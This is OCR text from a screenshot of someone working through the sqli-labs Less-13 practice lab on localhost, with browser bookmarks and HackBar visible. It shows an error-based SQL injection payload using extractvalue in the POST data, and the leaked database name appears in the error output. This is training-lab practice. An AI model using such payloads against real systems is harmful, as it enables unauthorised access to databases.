 Less-13-
sqlilabs le
sqli-labs-
sqli-labs-
小白注入学
sqlilabs le
sqli-labs
SQLi-Lab
Sqli-labs
You have
错误：You
127.0.0.1/sqllib/Less-13/
IP
应用
百度
翻译
SQL Injections
sql报错注入：extr...
MSDN, 我告诉你 -...
Proxy SwitchyOm...
sqli-labs 通关指南...
攻防世界
首页 - Bugku CTF
MYSQL报错注入的...
GitHub - zhaoo/h...
»
Welcome Dhakkan
Username :
Password :
Submit
SELECT username, password FROM users WHERE
username=('admin') and extractvalue(1,concat(0x7e,(select
database()),0x7e))#') and password=('1') LIMIT 0,1XPATH syntax
error: '~security~'
LOGIN ATTEMPT
FAILED
HackBar Elements Console Sources Network Performance »
Load URL
http://127.0.0.1/sqllib/Less-13/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=admin') and extractvalue(1,concat(0x7e,(select
database()),0x7e))#&passwd=1&1submit=Submit
Console What's New Network request blocking
top Filter Default levels